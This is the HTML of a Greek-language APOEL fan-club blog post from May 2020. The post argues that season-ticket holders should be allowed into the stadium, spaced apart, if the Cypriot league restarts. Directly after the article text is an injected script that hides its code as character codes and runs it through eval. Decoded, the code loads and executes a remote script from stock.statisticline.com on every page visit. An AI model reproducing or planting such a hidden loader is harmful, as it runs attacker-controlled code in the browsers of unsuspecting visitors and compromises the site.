	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4edbd4 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="e4edbd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48b57e9" data-id="48b57e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-451d323 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="451d323" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single" data-elementor-id="16357" class="elementor elementor-16357 elementor-location-single post-16594 post type-post status-publish format-standard has-post-thumbnail hentry category-frontpage category-apoelistika" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cabe2d6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cabe2d6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8442ad7" data-id="8442ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f08a7f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f08a7f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Εάν επαναρχίσει….Γιατί?</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9d45663 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d45663" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="466" src="https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp.jpg" class="attachment-full size-full wp-image-16595" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp.jpg 800w, https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp-300x175.jpg 300w, https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp-150x87.jpg 150w, https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp-768x447.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-839db99 elementor-align-left elementor-widget elementor-widget-post-info" data-id="839db99" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-917d611 elementor-inline-item" itemprop="datePublished">
						<a href="https://apoelpartidarios.com/2020/05/02/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										02/05/2020					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-82cc5af elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										12:05					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1551755 elementor-widget elementor-widget-theme-post-content" data-id="1551755" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>Όλος ο ποδοσφαιρόφιλος κόσμος του νησιού μας, <strong>περιμένει</strong> με αγωνία πια θα είναι η τελική απόφαση, για το εάν θα <strong>επανεκκίνηση</strong> το πρωτάθλημα στο νησί μας. Δυστυχώς, οι απόψεις <strong>διίστανται</strong> και η κάθε πλευρά έχει τα δίκια της και κάνεις δεν μπορει να τις κατηγορήσει.</p>
<p>Εμείς όμως λέμε, εάν τελικά το παρθεί η απόφαση να <strong>επανεκκίνηση</strong> το πρωτάθλημα, γιατί να είναι <strong>κεκλισμένων</strong> των θυρών, αφού θα ξεκινήσει στην τελευταία φάση των <strong>περιοριστικών</strong> μέτρων και θα είναι σε <strong>ανοικτό</strong> χώρο;</p>
<p>Μιλάμε τώρα για την ομαδα μας το <strong>ΑΠΟΕΛ</strong>, που έχει έδρα το Γ.Σ.Π. με χωρητικότητα 20,000 θεατών. Γιατί να μην μπορούνε να πάνε το <strong>1/3 της χωρητικότητας</strong>, π.χ. κάτοχοι εισιτήριων διαρκείας, και να καθίσουν <strong>σκορπισμένα</strong> σε όλο το γήπεδο;</p>
<p>Πιο είναι το <strong>πρόβλημα</strong>, αφού σε όλες τις υπόλοιπες δουλειές/επιχειρήσεις, θα το πράξουν. Γιατί να μην μπορούμε, σε <strong>ανοικτό</strong> χώρο, να παρακολουθήσουμε το παιχνίδι της ομάδας μας;</p>
<p>Θα είναι καλύτερα, να το <strong>βλέπουμε</strong> από τις τηλεοράσεις, σε <strong>κλειστούς</strong> χώρους, café, σπίτι ή κάπου αλλού με παρέα;</p>
<p>Νομίζω, πρέπει αυτό το θέμα, να το δούνε πολύ πιο <strong>ζεστά</strong> και οι ομάδες και να  το απαιτήσουν, γιατί αυτό θα έχει αντικτύπο και στην <strong>επόμενη</strong> ποδοσφαιρική περίοδο και εξηγούμε. Εάν στην φετινή χρονιά η ομαδα μας έχει περίπου<strong> 6,000 εισιτήρια διαρκείας</strong>, πόσα πιστεύετε θα έχει του χρόνου, εάν συνεχιστεί αυτή η κατάσταση;</p>
<p><strong>Τουλάχιστον</strong>, οι κάτοχοι εισιτηρίων διαρκείας, της κάθε ομάδας, στα εντός έδρα παιχνίδια της ομάδας τους, θα πρέπει να έχουν την <strong>ευχέρεια</strong> να μπορούν εάν επιθυμούν να παρακολουθήσουν τα παιχνίδια από το γήπεδο, κρατώντας τις <strong>σωστές</strong> αποστάσεις. Τα γήπεδα, είναι μεγάλα και μπορούν οι <strong>αρμόδιοι</strong>, με την βοήθεια των stewards, να το πράξουν.</p>
<p>Αυτό που λέμε, πρέπει να το πάρουν πάρα πολύ <strong>σοβαρά</strong>, οι υπεύθυνοι των ομάδων μας και να το <strong>απαιτήσουν</strong> από την ΚΟΠ, να το πράξει.</p>
<h1 style="text-align: center"><strong>ΘΡΥΛΕ ΜΠΟΡΕΙΣ</strong></h1>
<h1 style="text-align: center"><strong>ΚΑΙ ΘΑ ΤΑ</strong></h1>
<h1 style="text-align: center"><strong>ΚΑΤΑΦΕΡΕΙ</strong></h1>
<p style="text-align: right"><em><strong>Hitman</strong></em></p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-c73128c elementor-share-buttons--shape-rounded elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-global elementor-global-16308 elementor-widget-share-buttons" data-id="c73128c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Like									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Share 									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Tweet									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#046d6a626b4465746b6168746576706d6065766d6b772a676b69">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="f79e999198b7968798929b879685839e9396859e9884d994989a">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="01722f6269736872756e676e73686564726d756541627875606f64752f626e6c2f6278">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
